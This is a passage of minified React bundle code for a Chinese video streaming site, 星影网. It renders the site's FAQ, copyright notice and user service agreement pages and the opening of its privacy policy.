提前观看新片。"},{id:8,category:"membership",question:"如何购买会员？",answer:'进入"会员中心"选择合适的套餐（月卡/季卡/年卡），支持微信支付、支付宝、银行卡等多种支付方式。购买成功后立即生效。'},{id:9,category:"membership",question:"会员可以退款吗？",answer:"根据相关法律法规，数字内容产品一经购买使用不支持退款。如遇特殊情况，请联系客服处理。未使用的会员时长可申请退款。"},{id:10,category:"technical",question:"支持哪些设备和浏览器？",answer:"支持设备：PC、手机、平板、智能电视、投影仪等。推荐浏览器：Chrome、Firefox、Safari、Edge最新版本。移动端提供iOS和Android APP。"},{id:11,category:"technical",question:"网络速度要求是多少？",answer:"建议网络速度：360P需要1Mbps，720P需要3Mbps，1080P需要5Mbps，4K需要25Mbps。网络不稳定时系统会自动调整画质确保流畅播放。"},{id:12,category:"technical",question:"如何联系客服？",answer:"客服时间：9:00-22:00。联系方式：1. 在线客服（网站右下角）；2. 客服电话：400-888-8888；3. 邮箱：support@xingying.com；4. 微信公众号：星影网客服。"}],c=m=>{i(p=>p.includes(m)?p.filter(h=>h!==m):[...p,m])},d=o.filter(m=>{const p=n==="all"||m.category===n,h=m.question.toLowerCase().includes(e.toLowerCase())||m.answer.toLowerCase().includes(e.toLowerCase());return p&&h});return s.jsx("div",{className:"min-h-screen bg-slate-900 py-8",children:s.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"常见问题"}),s.jsx("p",{className:"text-slate-400 text-lg",children:"快速找到您需要的答案"})]}),s.jsx("div",{className:"mb-8",children:s.jsxs("div",{className:"relative max-w-md mx-auto",children:[s.jsx(Ei,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-slate-400"}),s.jsx("input",{type:"text",placeholder:"搜索问题...",value:e,onChange:m=>t(m.target.value),className:"w-full pl-10 pr-4 py-3 bg-slate-800 border border-slate-700 rounded-lg text-white placeholder-slate-400 focus:outline-none focus:ring-2 focus:ring-red-500 focus:border-transparent"})]})}),s.jsx("div",{className:"flex flex-wrap justify-center gap-4 mb-8",children:a.map(m=>s.jsxs("button",{onClick:()=>l(m.id),className:`flex items-center space-x-2 px-4 py-2 rounded-full transition-all ${n===m.id?"bg-red-500 text-white":"bg-slate-800 text-slate-300 hover:bg-slate-700"}`,children:[m.icon,s.jsx("span",{children:m.name})]},m.id))}),s.jsx("div",{className:"space-y-4",children:d.map(m=>s.jsxs("div",{className:"bg-slate-800 rounded-lg overflow-hidden",children:[s.jsxs("button",{onClick:()=>c(m.id),className:"w-full px-6 py-4 text-left flex items-center justify-between hover:bg-slate-700 transition-colors",children:[s.jsx("span",{className:"text-white font-medium",children:m.question}),r.includes(m.id)?s.jsx(cp,{className:"h-5 w-5 text-slate-400"}):s.jsx(op,{className:"h-5 w-5 text-slate-400"})]}),r.includes(m.id)&&s.jsx("div",{className:"px-6 pb-4 border-t border-slate-700",children:s.jsx("p",{className:"text-slate-300 leading-relaxed pt-4",children:m.answer})})]},m.id))}),d.length===0&&s.jsxs("div",{className:"text-center py-12",children:[s.jsx(Ci,{className:"h-16 w-16 text-slate-600 mx-auto mb-4"}),s.jsx("p",{className:"text-slate-400 text-lg",children:"没有找到相关问题"}),s.jsx("p",{className:"text-slate-500",children:"请尝试其他关键词或联系客服"})]}),s.jsxs("div",{className:"mt-12 bg-gradient-to-r from-red-500/20 to-blue-500/20 rounded-lg p-8 text-center",children:[s.jsx("h3",{className:"text-2xl font-bold text-white mb-4",children:"没有找到答案？"}),s.jsx("p",{className:"text-slate-300 mb-6",children:"我们的客服团队随时为您提供帮助"}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[s.jsx("a",{href:"tel:400-888-8888",className:"bg-red-500 hover:bg-red-600 text-white px-6 py-3 rounded-lg font-medium transition-colors",children:"电话客服：400-888-8888"}),s.jsx("a",{href:"mailto:support@xingying.com",className:"bg-slate-700 hover:bg-slate-600 text-white px-6 py-3 rounded-lg font-medium transition-colors",children:"邮箱客服"})]})]})]})})},Up=()=>s.jsx("div",{className:"min-h-screen bg-slate-900 py-8",children:s.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"版权声明"}),s.jsx("p",{className:"text-slate-400 text-lg",children:"保护知识产权，维护合法权益"})]}),s.jsxs("div",{className:"space-y-8",children:[s.jsxs("section",{className:"bg-slate-800 rounded-lg p-8",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[s.jsx(Se,{className:"h-8 w-8 text-red-500"}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"版权保护声明"})]}),s.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[s.jsx("p",{children:'星影网（以下简称"本网站"）严格遵守《中华人民共和国著作权法》、《信息网络传播权保护条例》等相关法律法规， 致力于保护影视作品著作权人的合法权益。'}),s.jsx("p",{children:"本网站所提供的所有影视内容均来源于合法渠道，包括但不限于："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"已获得正版授权的影视作品"}),s.jsx("li",{children:"版权方直接提供的内容"}),s.jsx("li",{children:"符合相关法律规定的公开传播内容"}),s.jsx("li",{children:"用户合法上传并授权的原创内容"})]})]})]}),s.jsxs("section",{className:"bg-slate-800 rounded-lg p-8",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[s.jsx(ku,{className:"h-8 w-8 text-blue-500"}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"内容来源说明"})]}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[s.jsxs("div",{className:"space-y-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-white",children:"正版内容"}),s.jsxs("ul",{className:"text-slate-300 space-y-2",children:[s.jsx("li",{children:"• 与主要影视制作公司签署授权协议"}),s.jsx("li",{children:"• 获得发行方正式授权的影片"}),s.jsx("li",{children:"• 通过合法渠道采购的版权内容"}),s.jsx("li",{children:"• 符合版权保护期限的经典影片"})]})]}),s.jsxs("div",{className:"space-y-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-white",children:"用户内容"}),s.jsxs("ul",{className:"text-slate-300 space-y-2",children:[s.jsx("li",{children:"• 用户原创并授权的影视作品"}),s.jsx("li",{children:"• 经过版权验证的用户上传内容"}),s.jsx("li",{children:"• 符合平台规范的创作者作品"}),s.jsx("li",{children:"• 已获得相关权利人许可的内容"})]})]})]})]}),s.jsxs("section",{className:"bg-slate-800 rounded-lg p-8",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[s.jsx(kp,{className:"h-8 w-8 text-green-500"}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"版权保护措施"})]}),s.jsx("div",{className:"space-y-6",children:s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:[s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsx("h4",{className:"text-white font-semibold mb-3",children:"技术保护"}),s.jsxs("ul",{className:"text-slate-300 text-sm space-y-1",children:[s.jsx("li",{children:"• DRM数字版权管理"}),s.jsx("li",{children:"• 视频水印技术"}),s.jsx("li",{children:"• 防盗链保护"}),s.jsx("li",{children:"• 加密传输协议"})]})]}),s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsx("h4",{className:"text-white font-semibold mb-3",children:"内容审核"}),s.jsxs("ul",{className:"text-slate-300 text-sm space-y-1",children:[s.jsx("li",{children:"• 版权信息验证"}),s.jsx("li",{children:"• 内容合规检查"}),s.jsx("li",{children:"• 定期版权审计"}),s.jsx("li",{children:"• 侵权内容监控"})]})]}),s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsx("h4",{className:"text-white font-semibold mb-3",children:"法律保障"}),s.jsxs("ul",{className:"text-slate-300 text-sm space-y-1",children:[s.jsx("li",{children:"• 版权合同管理"}),s.jsx("li",{children:"• 法律顾问支持"}),s.jsx("li",{children:"• 侵权处理机制"}),s.jsx("li",{children:"• 维权行动支持"})]})]})]})})]}),s.jsxs("section",{className:"bg-slate-800 rounded-lg p-8",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[s.jsx(bi,{className:"h-8 w-8 text-yellow-500"}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"侵权投诉处理"})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsx("div",{className:"text-slate-300 leading-relaxed",children:s.jsx("p",{className:"mb-4",children:"如果您认为本网站上的某些内容侵犯了您的著作权或其他合法权益，请按照以下程序进行投诉："})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-4",children:"投诉材料要求"}),s.jsxs("ul",{className:"text-slate-300 space-y-2",children:[s.jsx("li",{children:"1. 权利人身份证明文件"}),s.jsx("li",{children:"2. 著作权权属证明材料"}),s.jsx("li",{children:"3. 侵权内容的具体链接"}),s.jsx("li",{children:"4. 侵权事实的详细说明"}),s.jsx("li",{children:"5. 联系方式和通讯地址"}),s.jsx("li",{children:"6. 权利人亲笔签名或盖章"})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-4",children:"处理流程"}),s.jsxs("ul",{className:"text-slate-300 space-y-2",children:[s.jsx("li",{children:"1. 接收投诉材料（1个工作日）"}),s.jsx("li",{children:"2. 材料审核验证（3个工作日）"}),s.jsx("li",{children:"3. 调查核实情况（5个工作日）"}),s.jsx("li",{children:"4. 采取处理措施（1个工作日）"}),s.jsx("li",{children:"5. 反馈处理结果（1个工作日）"}),s.jsx("li",{children:"6. 后续跟踪服务"})]})]})]})]})]}),s.jsxs("section",{className:"bg-slate-800 rounded-lg p-8",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"免责声明"}),s.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[s.jsx("p",{children:"1. 本网站仅为用户提供信息存储空间服务，不对用户上传的内容进行事先审查。"}),s.jsx("p",{children:"2. 用户上传的内容如涉及版权问题，由用户自行承担相应法律责任。"}),s.jsx("p",{children:"3. 本网站会在接到权利人有效通知后，及时删除涉嫌侵权的内容。"}),s.jsx("p",{children:"4. 本网站保留随时修改本声明的权利，修改后的声明将在网站上公布。"})]})]}),s.jsxs("section",{className:"bg-gradient-to-r from-red-500/20 to-blue-500/20 rounded-lg p-8",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-6 text-center",children:"版权投诉联系方式"}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:[s.jsxs("div",{className:"text-center",children:[s.jsx(Rl,{className:"h-12 w-12 text-red-500 mx-auto mb-4"}),s.jsx("h3",{className:"text-white font-semibold mb-2",children:"邮箱投诉"}),s.jsx("p",{className:"text-slate-300",children:"copyright@xingying.com"}),s.jsx("p",{className:"text-slate-400 text-sm mt-2",children:"推荐使用，处理更快"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx(Su,{className:"h-12 w-12 text-blue-500 mx-auto mb-4"}),s.jsx("h3",{className:"text-white font-semibold mb-2",children:"电话投诉"}),s.jsx("p",{className:"text-slate-300",children:"400-888-8888"}),s.jsx("p",{className:"text-slate-400 text-sm mt-2",children:"工作时间：9:00-18:00"})]})]}),s.jsxs("div",{className:"mt-8 text-center",children:[s.jsx("p",{className:"text-slate-300",children:"邮寄地址：北京市朝阳区电影产业园A座 星影网法务部（收）"}),s.jsx("p",{className:"text-slate-400 text-sm mt-2",children:"邮编：100020"})]})]})]})]})}),Ap=()=>{const[e,t]=v.useState("general"),n=[{id:"general",title:"总则",icon:s.jsx(ku,{className:"h-5 w-5"})},{id:"account",title:"账户管理",icon:s.jsx(Oe,{className:"h-5 w-5"})},{id:"service",title:"服务内容",icon:s.jsx(Se,{className:"h-5 w-5"})},{id:"rights",title:"权利义务",icon:s.jsx(Ca,{className:"h-5 w-5"})},{id:"liability",title:"责任限制",icon:s.jsx(ki,{className:"h-5 w-5"})},{id:"terms",title:"其他条款",icon:s.jsx(ps,{className:"h-5 w-5"})}];return s.jsx("div",{className:"min-h-screen bg-slate-900 py-8",children:s.jsxs("div",{className:"max-w-6xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"用户服务协议"}),s.jsx("p",{className:"text-slate-400 text-lg",children:"请仔细阅读以下条款，使用本服务即表示您同意本协议"}),s.jsx("div",{className:"mt-4 text-sm text-slate-500",children:"最后更新时间：2025年1月1日 | 生效时间：2025年1月1日"})]}),s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[s.jsx("div",{className:"lg:col-span-1",children:s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6 sticky top-8",children:[s.jsx("h3",{className:"text-white font-semibold mb-4",children:"协议目录"}),s.jsx("nav",{className:"space-y-2",children:n.map(l=>s.jsxs("button",{onClick:()=>t(l.id),className:`w-full flex items-center space-x-3 px-3 py-2 rounded-lg text-left transition-colors ${e===l.id?"bg-red-500 text-white":"text-slate-300 hover:bg-slate-700"}`,children:[l.icon,s.jsx("span",{children:l.title})]},l.id))})]})}),s.jsx("div",{className:"lg:col-span-3",children:s.jsxs("div",{className:"bg-slate-800 rounded-lg p-8",children:[e==="general"&&s.jsxs("div",{className:"space-y-6",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"第一章 总则"}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"1.1 协议的订立和生效"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:'本协议是您与北京星影科技有限公司（以下简称"星影网"或"我们"）之间关于使用星影网服务的法律协议。 当您注册成为星影网用户或使用星影网服务时，即表示您已阅读、理解并同意接受本协议的全部条款。'}),s.jsx("p",{children:"如果您不同意本协议的任何条款，请不要注册或使用星影网服务。"})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"1.2 协议的修改"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"星影网有权根据需要修改本协议条款。协议修改后，我们会在网站显著位置公布修改内容， 并通过站内信、邮件等方式通知用户。"}),s.jsx("p",{children:"如果您在协议修改后继续使用星影网服务，即视为您接受修改后的协议。 如果您不接受修改后的协议，应当停止使用星影网服务。"})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"1.3 服务范围"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"星影网为用户提供在线影视观看服务，包括但不限于："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"影视内容在线播放服务"}),s.jsx("li",{children:"影视内容搜索和推荐服务"}),s.jsx("li",{children:"用户账户管理服务"}),s.jsx("li",{children:"社区互动和评论服务"}),s.jsx("li",{children:"会员增值服务"})]})]})]})]}),e==="account"&&s.jsxs("div",{className:"space-y-6",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"第二章 账户管理"}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"2.1 账户注册"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"用户需要注册账户才能使用星影网的完整服务。注册时，您需要："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"提供真实、准确、完整的个人信息"}),s.jsx("li",{children:"选择合适的用户名和密码"}),s.jsx("li",{children:"验证邮箱或手机号码"}),s.jsx("li",{children:"同意本用户协议和隐私政策"})]}),s.jsx("p",{children:"您保证所提供的信息真实有效，如因信息不实造成的损失由您自行承担。"})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"2.2 账户安全"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"您有责任维护账户和密码的安全性："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"不得将账户转让、出售或借给他人使用"}),s.jsx("li",{children:"应当妥善保管登录密码，定期更换密码"}),s.jsx("li",{children:"发现账户被盗用应立即通知星影网"}),s.jsx("li",{children:"对账户下的所有活动承担责任"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"2.3 账户注销"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"您可以随时申请注销账户，注销后："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"账户信息将被删除且无法恢复"}),s.jsx("li",{children:"未使用的会员权益将失效"}),s.jsx("li",{children:"历史观看记录将被清除"}),s.jsx("li",{children:"相关数据将按照隐私政策处理"})]})]})]})]}),e==="service"&&s.jsxs("div",{className:"space-y-6",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"第三章 服务内容"}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"3.1 免费服务"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"星影网为所有用户提供基础免费服务："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"部分影视内容的在线观看"}),s.jsx("li",{children:"标准画质播放（720P及以下）"}),s.jsx("li",{children:"基础搜索和分类功能"}),s.jsx("li",{children:"用户评论和评分功能"}),s.jsx("li",{children:"收藏和观看历史记录"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"3.2 会员服务"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"付费会员享有增值服务："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"免广告观看体验"}),s.jsx("li",{children:"高清和超高清画质（1080P、4K）"}),s.jsx("li",{children:"会员专享影片和提前观看"}),s.jsx("li",{children:"离线下载功能"}),s.jsx("li",{children:"多设备同时观看"}),s.jsx("li",{children:"优先客服支持"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"3.3 服务变更"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"星影网保留随时修改、暂停或终止服务的权利："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"因技术升级需要调整服务内容"}),s.jsx("li",{children:"因版权原因下架特定内容"}),s.jsx("li",{children:"因维护需要暂停服务"}),s.jsx("li",{children:"因不可抗力因素影响服务"})]}),s.jsx("p",{children:"重大服务变更将提前通知用户。"})]})]})]}),e==="rights"&&s.jsxs("div",{className:"space-y-6",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"第四章 用户权利与义务"}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"4.1 用户权利"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"作为星影网用户，您享有以下权利："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"按照服务条款使用星影网服务"}),s.jsx("li",{children:"享受承诺的服务质量和内容"}),s.jsx("li",{children:"对服务问题进行投诉和建议"}),s.jsx("li",{children:"要求保护个人隐私和数据安全"}),s.jsx("li",{children:"在法律允许范围内使用服务内容"}),s.jsx("li",{children:"随时停止使用服务并注销账户"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"4.2 用户义务"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"使用星影网服务时，您需要遵守以下义务："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"遵守中华人民共和国相关法律法规"}),s.jsx("li",{children:"不得传播违法、有害信息"}),s.jsx("li",{children:"不得侵犯他人知识产权"}),s.jsx("li",{children:"不得恶意攻击或破坏服务系统"}),s.jsx("li",{children:"不得利用技术手段绕过付费限制"}),s.jsx("li",{children:"不得进行商业性使用或转播"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"4.3 禁止行为"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"以下行为被严格禁止，违反者将被处罚："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"使用外挂、插件等第三方软件"}),s.jsx("li",{children:"恶意刷量、刷评分等作弊行为"}),s.jsx("li",{children:"发布垃圾信息、广告内容"}),s.jsx("li",{children:"冒充他人身份或虚假宣传"}),s.jsx("li",{children:"传播病毒、恶意代码"}),s.jsx("li",{children:"其他违反法律法规的行为"})]})]})]})]}),e==="liability"&&s.jsxs("div",{className:"space-y-6",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"第五章 责任限制"}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"5.1 服务免责"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"在法律允许的最大范围内，星影网对以下情况不承担责任："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"因不可抗力导致的服务中断"}),s.jsx("li",{children:"因网络故障造成的访问问题"}),s.jsx("li",{children:"因第三方原因导致的服务异常"}),s.jsx("li",{children:"用户设备或软件问题"}),s.jsx("li",{children:"用户违规使用造成的损失"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"5.2 内容免责"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"关于平台内容，星影网声明："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"不保证所有内容的准确性和完整性"}),s.jsx("li",{children:"不对用户评论和互动内容负责"}),s.jsx("li",{children:"不承担因内容引起的任何争议"}),s.jsx("li",{children:"保留随时删除不当内容的权利"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"5.3 赔偿限制"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"即使在承担责任的情况下，星影网的赔偿责任也受到以下限制："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"赔偿金额不超过用户支付的服务费用"}),s.jsx("li",{children:"不承担间接损失、利润损失等"}),s.jsx("li",{children:"不承担精神损害赔偿"}),s.jsx("li",{children:"赔偿请求需在损失发生后30天内提出"})]})]})]})]}),e==="terms"&&s.jsxs("div",{className:"space-y-6",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"第六章 其他条款"}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"6.1 知识产权"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"星影网平台的所有知识产权归星影网所有："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"网站设计、界面、程序代码"}),s.jsx("li",{children:"商标、标识、域名"}),s.jsx("li",{children:"原创内容和编辑成果"}),s.jsx("li",{children:"数据库和算法"})]}),s.jsx("p",{children:"未经授权，任何人不得复制、修改或使用。"})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"6.2 争议解决"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"因本协议产生的争议，双方应友好协商解决。协商不成的："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"适用中华人民共和国法律"}),s.jsx("li",{children:"由北京市朝阳区人民法院管辖"}),s.jsx("li",{children:"可选择仲裁方式解决争议"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"6.3 协议效力"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"本协议的效力和解释："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"协议部分条款无效不影响其他条款"}),s.jsx("li",{children:"协议条款与法律冲突时以法律为准"}),s.jsx("li",{children:"协议的标题仅为方便阅读，不影响解释"}),s.jsx("li",{children:"协议自用户同意时生效"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"6.4 联系方式"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"如对本协议有任何疑问，请联系我们："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"客服电话：400-888-8888"}),s.jsx("li",{children:"客服邮箱：service@xingying.com"}),s.jsx("li",{children:"法务邮箱：legal@xingying.com"}),s.jsx("li",{children:"公司地址：北京市朝阳区电影产业园A座"})]})]})]})]})]})})]}),s.jsxs("div",{className:"mt-12 bg-gradient-to-r from-red-500/20 to-blue-500/20 rounded-lg p-8 text-center",children:[s.jsx("h3",{className:"text-2xl font-bold text-white mb-4",children:"协议确认"}),s.jsx("p",{className:"text-slate-300 mb-6",children:"通过注册或使用星影网服务，您确认已仔细阅读、理解并同意遵守本用户协议的所有条款。"}),s.jsxs("div",{className:"text-sm text-slate-400",children:[s.jsx("p",{children:"本协议最后更新时间：2025年1月1日"}),s.jsx("p",{children:"如有疑问，请联系客服：400-888-8888"})]})]})]})})},Bp=()=>{const[e,t]=v.useState("overview"),n=[{id:"overview",title:"隐私概述",icon:s.jsx(Cn,{className:"h-5 w-5"})},{id:"collection",title:"信息收集",icon:s.jsx(qo,{className:"h-5 w-5"})},{id:"usage",title:"信息使用",icon:s.jsx(jn,{className:"h-5 w-5"})},{id:"sharing",title:"信息共享",icon:s.jsx(Se,{className:"h-5 w-5"})},{id:"security",title:"信息安全",icon:s.jsx(Tl,{className:"h-5 w-5"})},{id:"rights",title:"用户权利",icon:s.jsx(bi,{className:"h-5 w-5"})}];return s.jsx("div",{className:"min-h-screen bg-slate-900 py-8",children:s.jsxs("div",{className:"max-w-6xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"隐私政策"}),s.jsx("p",{className:"text-slate-400 text-lg",children:"我们重视并保护您的个人隐私"}),s.jsx("div",{className:"mt-4 text-sm text-slate-500",children:"最后更新时间：2025年1月1日 | 生效时间：2025年1月1日"})]}),s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[s.jsx("div",{className:"lg:col-span-1",children:s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6 sticky top-8",children:[s.jsx("h3",{className:"text-white font-semibold mb-4",children:"政策目录"}),s.jsx("nav",{className:"space-y-2",children:n.map(l=>s.jsxs("button",{onClick:()=>t(l.id),className:`w-full flex items-center space-x-3 px-3 py-2 rounded-lg text-left transition-colors ${e===l.id?"bg-red-500 text-white":"text-slate-300 hover:bg-slate-700"}`,children:[l.icon,s.jsx("span",{children:l.title})]},l.id))})]})}),s.jsx("div",{className:"lg:col-span-3",children:s.jsxs("div",{className:"bg-slate-800 rounded-lg p-8",children:[e==="overview"&&s.jsxs("div",{className:"space-y-6",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"隐私保护概述"}),s.jsxs("div",{className:"bg-gradient-to-r from-blue-500/20 to-green-500/20 rounded-lg p-6 mb-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"我们的承诺"}),s.jsx("p",{className:"text-slate-300",children:"星影网深知个人信息对您的重要性，我们将按照法律法规要求，采用相应的安全保护措施， 努力保护您的个人信息安全可控。"})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"适用范围"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"本隐私政策适用于星影网提供的所有服务，包括："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"星影网网站（www.xingying.com）"}),s.jsx("li",{children:"星影网移动应用程序"}),s.jsx("li",{children:"星影网智能电视应用"}),s.jsx("li",{children:"其他星影网品牌服务"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"基本原则"}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[s.jsxs("div",{className:"bg-slate-700 rounded-lg p-4",children:[s.jsx("h4",{className:"text-white font-semibold mb-2",children:"合法性原则"}),s.jsx("p",{className:"text-slate-300 text-sm",children:"严格遵守相关法律法规，确保信息处理的合法性"})]}),s.jsxs("div",{className:"bg-slate-700 rounded-lg p-4",children:[s.jsx("h4",{className:"text-white font-semibold mb-2",children:"最小化原则"}),s.jsx("p",{className:"text-slate-300 text-sm",children:"只收集为提供服务所必需的个人信息"})]}),s.jsxs("div",{className:"bg-slate-700 rounded-lg p-4",children:[s.jsx("h4",{className:"text-white font-semibold mb-2",children:"透明性原则"}),s.jsx("p",{className:"text-slate-300 text-sm",children:"清楚告知信息收集和使用的目的、方式"})]}),s.jsxs("div",{className:"bg-slate-700 rounded-lg p-4",children:[s.jsx("h4",{className:"text-white font-semibold 